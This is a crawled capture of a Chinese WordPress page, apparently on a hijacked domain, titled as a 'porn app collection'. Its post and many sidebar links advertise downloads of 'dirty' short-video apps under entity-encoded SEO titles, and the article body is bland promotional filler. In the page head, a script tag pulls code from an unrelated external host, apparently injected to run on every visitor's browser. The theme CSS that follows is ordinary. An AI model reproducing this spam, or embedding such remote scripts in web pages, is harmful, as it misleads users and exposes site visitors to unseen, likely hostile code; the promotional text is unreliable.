

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.gaochuntowngas.com/731.shtml
body_size: 7132
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
		<title>&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#27745;&#27745;&#27745;&#097;&#112;&#112;&#23433;&#21331;&#29256;&#65288;&#20170;&#26085;&#041;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#27745;&#27745;&#27745;&#097;&#112;&#112;&#23433;&#21331;&#29256;&#65288;&#20170;&#26085;&#041;"/>
<meta name="keywords" content="&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#27745;&#27745;&#27745;&#097;&#112;&#112;&#23433;&#21331;&#29256;&#65288;&#20170;&#26085;&#041;"/>
<link rel="canonical" href="http://www.gaochuntowngas.com/731.shtml" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#27745;&#27745;&#27745;&#097;&#112;&#112;&#23433;&#21331;&#29256;&#65288;&#20170;&#26085;&#041;" />
<meta property="og:description" content="&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#27745;&#27745;&#27745;&#097;&#112;&#112;&#23433;&#21331;&#29256;&#65288;&#20170;&#26085;&#041;" />
<meta property="og:url" content="http://www.gaochuntowngas.com/731.shtml" />
<meta property="og:site_name" content="看黄软件大全" />
<meta property="article:section" content="看黄软件大全" />
<meta property="article:published_time" content="2024-03-07T19:39:53+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#27745;&#27745;&#27745;&#097;&#112;&#112;&#23433;&#21331;&#29256;&#65288;&#20170;&#26085;&#041;" />
<meta name="twitter:title" content="&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#27745;&#27745;&#27745;&#097;&#112;&#112;&#23433;&#21331;&#29256;&#65288;&#20170;&#26085;&#041;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.gaochuntowngas.com\/","name":"\u770b\u9ec4\u8f6f\u4ef6\u5927\u5168","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.gaochuntowngas.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.gaochuntowngas.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="看黄软件大全 &raquo; Feed" href="http://www.gaochuntowngas.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.gaochuntowngas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.gaochuntowngas.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mint-magazine-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://www.gaochuntowngas.com/wp-content/themes/wp-mint-magazine/css/bootstrap.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.gaochuntowngas.com/wp-content/themes/wp-mint-magazine/css/font-awesome.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mint-magazine-style-css'  href='http://www.gaochuntowngas.com/wp-content/themes/wp-mint-magazine/style.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.gaochuntowngas.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.gaochuntowngas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.gaochuntowngas.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.gaochuntowngas.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.gaochuntowngas.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.gaochuntowngas.com/?p=731' />
<link rel="alternate" type="application/json+oembed" href="http://www.gaochuntowngas.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.gaochuntowngas.com%2F731.shtml" />
<link rel="alternate" type="text/xml+oembed" href="http://www.gaochuntowngas.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.gaochuntowngas.com%2F731.shtml&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_124.js"></script>
    </head>
    <body class="post-template-default single single-post postid-731 single-format-standard header_style_1 layout_box">
        <div id="page" class="site">
            <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

            <div class="sidebar-nav-overlay"></div>

            <header id="masthead" class="site-header">
				                <!-- /. mobile-menu-toggle  -->
                <div class="navbar-mobile-collapse" id="cc-navbar-mobile-collapse">
                    <div class="mobile-collapse-container">
                        <div class="mob-menu-header clearfix">
                            Menu
                            <a href="javascript:;" class="close-mob-menu">
                                <span>&nbsp;</span>
                            </a>
                        </div>
						<ul id="toggle-nav-menu" class="toggle_nav_links"><li class="page_item page-item-2 current_page_parent"><a href="http://www.gaochuntowngas.com/home">首页</a></li>
</ul>
                    </div>
                </div>
                <!-- /. mobile-menu-toggle  -->
                <nav id="site-navigation" class="main-navigation navbar navbar-default navbar-pd-mag" role="banner">
                    <div class="container">
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#primary-nav-bar-col">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span> 
                            </button>
                            <button type="button" class="sidemenu-toggle btn-mob-menu">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span> 
                            </button>  
															<h1 class="site-title"><a href="http://www.gaochuntowngas.com/" class="navbar-brand" rel="home">看黄软件大全</a></h1>
								
                            <ul class="nav navbar-nav navbar-right search-bar">
                                <li class=""><a href="#toggle-search" class="animate"><i class="fa fa-search"></i> <i class="fa fa-times"></i></a></li>                
								                            </ul>
                        </div>
                        <div class="collapse navbar-collapse" id="primary-nav-bar-col">
                            <button type="button" class="sidemenu-toggle btn-mob-menu">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span> 
                            </button>
							<ul id="primary-menu" class="nav navbar-nav main-navbar clearfix"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul>                            <div class="hidden-sm hidden-md hidden-lg">
																	<h1 class="site-title"><a href="http://www.gaochuntowngas.com/" class="navbar-brand" rel="home">看黄软件大全</a></h1>
									                            </div>
                            <ul class="nav navbar-nav navbar-right search-bar">
                                <li class=""><a href="#toggle-search" class="animate"><i class="fa fa-search"></i> <i class="fa fa-times"></i></a></li>                
                            </ul>
                        </div>
                    </div>
                    <div class="bootsnipp-search animate">
                        <div class="container">
							
<form role="search" method="get" class="search-form" action="http://www.gaochuntowngas.com/">
    <div class="input-group">
        <span class="input-group-addon"><i class="fa fa-search"></i></span>
        <input type="search" class="search-field form-control" placeholder="Search &hellip;" value="" name="s" />
        <span class="input-group-btn">
            <button class="btn btn-default search-submit" type="submit">Search</button>
        </span>
    </div>
</form>
                        </div>
                    </div>
                </nav><!-- #site-navigation -->
                <div class="hidden-header-fixed"></div>
            </header><!-- #masthead -->

            <div id="content" class="site-content">
<section class="pd_post_single_section pd_post_with_add_sidebar">
    <div class="container">
        <div class="row">
            <div class="col-md-9 col-sm-8">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

						
<article id="post-731" class="pd_post_single_article post-731 post type-post status-publish format-standard hentry category-3">

    <div class="pd_mag_post_title_wrap ">
		<h1 class="entry-title pd_mag_post_title">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#27745;&#27745;&#27745;&#97;&#112;&#112;&#23433;&#21331;&#29256;&#65288;&#20170;&#26085;&#41;</h1>    </div>
	
    <div class="article-content pd_post_content">
        <div class="pd_post_single_meta">
            <div class="pd_post_cat_label">
				<a href="http://www.gaochuntowngas.com/category/%e7%9c%8b%e9%bb%84%e8%bd%af%e4%bb%b6%e5%a4%a7%e5%85%a8"  rel="category tag">看黄软件大全</a>            </div>


            <header class="entry-header">
									<div class="entry-meta pd_post_author"> <i class="fa fa-bars"></i>
						<span class="posted-on">Posted on <a href="http://www.gaochuntowngas.com/731.shtml" rel="bookmark"><time class="entry-date published updated" datetime="2024-03-07T19:39:53+08:00">2024年3月7日</time></a></span> |<span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.gaochuntowngas.com/author/fhaini1943">admin</a></span></span>					</div><!-- .entry-meta -->
				            </header><!-- .entry-header -->
        </div>
        <div class="entry-content">
			<p>　　豆奶短视频是一款非常受欢迎的视频分享应用，最近在安卓平台上发布了它的最新版本。作为一个污污污app，豆奶短视频提供了许多精彩又有趣的内容，让用户可以尽情享受观看和制作视频的乐趣。</p>
<p>　　豆奶短视频的特色之一是它的内容多样化。无论你是喜欢搞笑、音乐、舞蹈、美食还是宠物，豆奶短视频都能满足你的需求。你可以在这个app上找到各种热门的搞笑视频，笑个不停；你也可以找到各种音乐和舞蹈视频，跟着一起摇摆；如果你是个吃货，那么美食视频绝对能让你大饱口福；还有许多可爱的宠物视频，让你感受到无尽的萌点。</p>
<p>　　除了丰富多样的内容，豆奶短视频还提供了一些独特的功能，让用户可以自由地创作和分享自己的视频。你可以用豆奶短视频录制自己的表演、日常生活或者其他任何有趣的事情。你可以给自己的视频添加特效、滤镜和音乐，让它们变得更加生动和有趣。你可以将你的作品发布到豆奶短视频的平台上，与全世界的用户分享你的创意和才华。</p>
<p>　　豆奶短视频的用户界面简洁明了，操作起来非常方便。你可以通过简单的手势在不同的视频之间切换，轻松地找到你感兴趣的内容。如果你喜欢某个视频，你可以给它点赞、评论或者分享给你的朋友。豆奶短视频还提供了一个智能推荐系统，根据你的兴趣和观看历史为你推荐更多适合的视频，让你不停地发现新的乐趣。</p>
<p>　　作为一个污污污app，豆奶短视频非常注重用户的隐私和安全。它采取了多种措施来保护用户的个人信息和视频内容。你可以设置自己的账号和隐私设置，并决定谁可以查看和评论你的视频。豆奶短视频还会对发布的视频进行审核，确保它们符合社区准则和要求，不包含不适当或不合法的内容。</p>
<p>　　总的来说，豆奶短视频是一个非常有趣和创新的应用。它提供了各种内容，并让用户可以自由地创作和分享自己的视频。它的简洁明了的界面和智能推荐系统让用户能够轻松地发现和享受更多的精彩视频。同时，豆奶短视频也非常注重用户的隐私和安全，给用户带来更好的使用体验。</p>
        </div><!-- .entry-content -->
        <div class="pd_post_tag_label">
			        </div>

        <footer class="entry-footer pd_post_single_footer">
			        </footer><!-- .entry-footer -->
    </div>

</article><!-- #post-731 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.gaochuntowngas.com/729.shtml" rel="prev">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#27745;&#19997;&#29916;&#24433;&#35270;&#26080;&#38480;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a></div><div class="nav-next"><a href="http://www.gaochuntowngas.com/733.shtml" rel="next">&#35910;&#22902;&#30701;&#35270;&#39057;&#19979;&#36733;&#23433;&#35013;&#19979;&#36733;&#25104;&#24180;&#29256;</a></div></div>
	</nav>
                    </main><!-- #main -->
                </div><!-- #primary -->
            </div>
            <div class="col-md-3 col-sm-4">
				
<aside id="secondary" class="widget-area">
			<section id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">近期发布</h2>		<ul>
											<li>
					<a href="http://www.gaochuntowngas.com/753.shtml">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#57;&#49;&#39321;&#34121;&#19979;&#36733;&#97;&#112;&#112;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.gaochuntowngas.com/751.shtml">&#25104;&#20154;&#23500;&#20108;&#20195;&#97;&#112;&#112;&#23433;&#21331;</a>
									</li>
											<li>
					<a href="http://www.gaochuntowngas.com/749.shtml">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#35910;&#22902;&#30701;&#35270;&#39057;&#30452;&#25773;&#97;&#112;&#112;&#20813;&#36153;&#29256;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.gaochuntowngas.com/747.shtml">&#39321;&#34121;&#35270;&#39057;&#97;&#112;&#112;&#26700;&#38754;</a>
									</li>
											<li>
					<a href="http://www.gaochuntowngas.com/745.shtml">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#23567;&#34636;&#34474;&#35270;&#39057;&#23433;&#21331;&#26080;&#38480;&#27425;&#25968;&#97;&#112;&#112;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.gaochuntowngas.com/743.shtml">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#23567;&#33609;&#97;&#112;&#112;&#23433;&#21331;&#26368;&#26032;&#29256;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.gaochuntowngas.com/741.shtml">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#23448;&#32593;&#39640;&#28165;&#23436;&#25972;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.gaochuntowngas.com/739.shtml">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#19997;&#29916;&#24433;&#38498;&#22312;&#32447;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.gaochuntowngas.com/737.shtml">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#23567;&#34636;&#34474;&#33529;&#26524;&#97;&#112;&#112;&#19979;&#36733;&#32593;&#22336;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.gaochuntowngas.com/735.shtml">&#97;&#112;&#112;&#23500;&#20108;&#20195;&#30452;&#25773;&#22312;&#32447;&#35266;&#30475;</a>
									</li>
											<li>
					<a href="http://www.gaochuntowngas.com/733.shtml">&#35910;&#22902;&#30701;&#35270;&#39057;&#19979;&#36733;&#23433;&#35013;&#19979;&#36733;&#25104;&#24180;&#29256;</a>
									</li>
											<li>
					<a href="http://www.gaochuntowngas.com/731.shtml" aria-current="page">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#27745;&#27745;&#27745;&#97;&#112;&#112;&#23433;&#21331;&#29256;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.gaochuntowngas.com/729.shtml">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#27745;&#19997;&#29916;&#24433;&#35270;&#26080;&#38480;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.gaochuntowngas.com/727.shtml">&#22269;&#20135;&#35910;&#22902;&#30701;&#35270;&#39057;</a>
									</li>
											<li>
					<a href="http://www.gaochuntowngas.com/725.shtml">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#33609;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#25163;&#26426;&#29256;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.gaochuntowngas.com/723.shtml">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#22823;&#39321;&#34121;&#57;&#49;&#36149;&#38451;&#22827;&#22971;&#51;&#51;&#52;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.gaochuntowngas.com/721.shtml">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#23383;&#24149;&#32593;&#23448;&#32593;&#19979;&#36733;&#23433;&#35013;&#97;&#112;&#112;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.gaochuntowngas.com/719.shtml">&#22823;&#39321;&#34121;&#22312;&#32447;&#35270;&#57;&#49;&#39640;&#28165;&#23436;&#25972;&#29256;</a>
									</li>
											<li>
					<a href="http://www.gaochuntowngas.com/717.shtml">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23567;&#33609;&#31038;&#21306;&#26080;&#38480;&#21046;&#29256;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.gaochuntowngas.com/715.shtml">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#23567;&#33609;&#26234;&#33021;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.gaochuntowngas.com/713.shtml">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23567;&#34636;&#34474;&#30772;&#35299;&#29256;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.gaochuntowngas.com/711.shtml">&#97;&#112;&#112;&#39321;&#34121;&#25773;&#25918;&#22120;&#30772;&#35299;&#29256;</a>
									</li>
											<li>
					<a href="http://www.gaochuntowngas.com/709.shtml">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#31867;&#20284;&#30340;&#25163;&#26426;&#97;&#112;&#112;&#105;&#111;&#115;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.gaochuntowngas.com/707.shtml">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#23567;&#33609;&#31038;&#21306;&#97;&#112;&#112;&#40644;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.gaochuntowngas.com/704.shtml">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#20813;&#36153;&#19979;&#36733;&#27745;&#25163;&#26426;&#29256;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
					</ul>
		</section></aside><!-- #secondary -->
            </div>
        </div>
    </div>
</section>




</div><!-- #content -->

<footer id="colophon" class="site-footer pd_mag_footer_section">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="pd_mag_footer_logo_wrap">
											<h1 class="site-title">
							<a href="http://www.gaochuntowngas.com/" class="footer_brand" rel="home">
								<span class="pd-mag-brand-title">看黄软件大全</span>
							</a>
						</h1>
					                </div>
                <div class="pd_mag_footer_social_wrap">
					<ul class="social-media-links footer_social_link"><li class="social-email"><a href="mailto:" title="Email" data-toggle="tooltip"><i class="fa fa-envelope"></i><span>Email</span></a></li></ul>                </div>
                <div class="pd_mag_footer_links_wrap clearfix">
					<ul id="footer-menu" class="footer_links"><li class="page_item page-item-2 current_page_parent"><a href="http://www.gaochuntowngas.com/home">首页</a></li>
</ul>
                </div>
            </div>
        </div>
    </div>

    <div class="site-info">
        <div class="container">
            <div class="row">
                <div class="col-md-6 col-md-offset-3 col-sm-10 col-sm-offset-1">
                    <div class="pd_mag_footer_content">
						                    </div>
                </div>
            </div>
            <div class="row">
                <div class="col-md-12">
                    <div class="pd_mag_footer_copyright_wrap">
                        <div class="copyright_contnet">
							&copy; Copyrights 2025,                            看黄软件大全                            <span class="swm-themeby">
								A theme by                                <a href="https://www.minttm.com/">
									MintTM                                </a>
                            </span>
                        </div>
                        <div class="pd_mag_poweredby">
							Proudly powered by                            <a href="https://wordpress.org/">
								WordPress                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div><!-- .site-info -->
    <a id="back-to-top" href="#" class="back-to-top" title="Back to Top" role="button" >
        <span class="fa fa-angle-up"></span>
    </a>
</footer><!-- #colophon -->
</div><!-- #page -->

<script></script><script type='text/javascript' src='http://www.gaochuntowngas.com/wp-content/themes/wp-mint-magazine/js/bootstrap.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.gaochuntowngas.com/wp-content/themes/wp-mint-magazine/js/custom.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.gaochuntowngas.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.gaochuntowngas.com/wp-content/themes/wp-mint-magazine/style.css?ver=5.4.18
body_size: 10938
content:
/*!
Theme Name: WP Mint Magazine
Theme URI: https://www.minttm.com/wordpress-themes/wp-mint-magazine
Author: ProDesigns
Author URI: https://www.minttm.com/
Description: WP Mint Magazine is a multipurpose, highly scalable and easy-to-use WordPress magazine theme engineered for dynamic news websites, magazines, photographers and for blogs related to tour, business, art, gaming, health, beauty, education,fitness, entertainment , travel journey, technology, sports, fashion, lifestyle, gadgets, food etc. WP Mint Magazine is not just an ordinary free SEO friendly magazine theme but an exceptional combination of a beautiful responsive modern design and high-end features like live preview update with customizer, instant demo importer, Fully Compatible with Page Builders and many more...To see our theme in action visit https://www.minttm.com/wordpress-themes/wp-mint-magazine/demo/
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: wp-mint-magazine
Tags: blog, custom-logo, custom-menu, featured-images, footer-widgets, full-width-template, grid-layout, news, left-sidebar, right-sidebar, theme-options, two-columns, translation-ready, photography
*/

.customize-partial-edit-shortcut button, .widget .customize-partial-edit-shortcut button{
    background-color: rgba(255, 0, 0, 0.5) !important;
    left: 0;
    top: 0;
}
.customize-partial-edit-shortcut button:hover, .widget .customize-partial-edit-shortcut button:hover{
    transform: scale(1.1) !important;
    background-color: rgba(255, 0, 0, 1) !important;
    transition: all, 0.5s;
}
.customize-partial-edit-shortcut-wp_mint_magazine_header_style{
	display: none;
}
.widget.widget-customizer-highlighted-widget{
    outline: none;
    -webkit-box-shadow: 0 0 5px rgba(0,0,0,0.8);
    box-shadow: 0 0 5px rgba(0,0,0,0.8);
    position: relative;
    z-index: 1;
    background-color: rgba(0, 0, 0, 0.2);
}

body{
    font-family:'Poppins', sans-serif;
    font-size: 14px;
    font-weight: normal;
    color: #282828;
    overflow-x: hidden;
}
body.layout_wide .container{
    width: 100%;
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6{
    font-family:'Poppins', sans-serif;
}
a{
    color: #e04a4c;
}
a:hover, a:focus, a:active{
    color: #d24042;
}
.wp-caption {
}
.wp-caption p.wp-caption-text {
}
.sticky {
}
.gallery-caption {
}
.bypostauthor {
}
.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
.header_style_1{
}
.header_style_2{
}
.layout_box{
}
.layout_wide{
}
.skip-link{
    display: none;
}
/*navigation bar start*/
.site-header{
    position: relative;
}
.site-header .navbar-pd-mag{
    background-color: #fff;
    border-radius: 0;
    border-color: #fff;
    margin-bottom: 30px;
    text-align: center;
    border: none;
    padding: 0px 0 0px;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.navbar-pd-mag .navbar-header .site-title{
    margin: 0;
    line-height: 0;
    position: relative;
    display: block;
}
.navbar-pd-mag .navbar-brand{
    width: auto;
    display: inline-block;
    float: inherit;
    height: 60px;
    line-height: 50px;
}
.navbar-pd-mag .navbar-brand img{
    width: auto;
    height: 100%;
}
.navbar-pd-mag .navbar-brand {
    font-size: 36px;
    font-weight: 700;
    color: #282828;
}
.navbar-pd-mag .navbar-header .site-description{
    margin-bottom: 0;
}
.navbar-pd-mag .navbar-nav.main-navbar > li{
    display: inline-block;
    float: inherit;
}
.navbar-pd-mag .navbar-nav.main-navbar > li:nth-child(1n+8){
    display: none;
}
.navbar-pd-mag .navbar-nav>li>a{
    position: relative;
    color: #333;
    transition: all,0.5s;
    border-bottom: 1px solid transparent;
    font-weight: 500;
    padding:14px 30px;
    font-size: 16px;
}
.navbar-pd-mag .navbar-nav>.active>a, .navbar-pd-mag .navbar-nav>.active>a:focus, .navbar-pd-mag .navbar-nav>.active>a:hover{
    color:#e04a4c;
    background-color: transparent;
    border-bottom: 1px solid #e04a4c;
    font-size: 16px;
}
.navbar-pd-mag .navbar-nav > li >a:hover{
    color: #e04a4c;
    border-bottom: 1px solid #e04a4c;
    transition: all,0.5s;
    background: transparent;
}
.navbar-pd-mag .navbar-nav li.current-menu-item > a, .navbar-pd-mag .navbar-nav li.current_page_item > a{
    color: #e04a4c;
    border-bottom: 1px solid #e04a4c;
}
.navbar-pd-mag .navbar-nav li .sub-menu li.current-menu-item a, .navbar-pd-mag .navbar-nav li .sub-menu li.current_page_item a{
    border-bottom: none;
}
body.admin-bar .navbar-pd-mag.navbar-fixed-top{
    top: 32px;
}
.navbar-pd-mag.affix{
    background: #ffffff;
    width: 100%;
    z-index: 101;
    left: 0;
    right: 0;
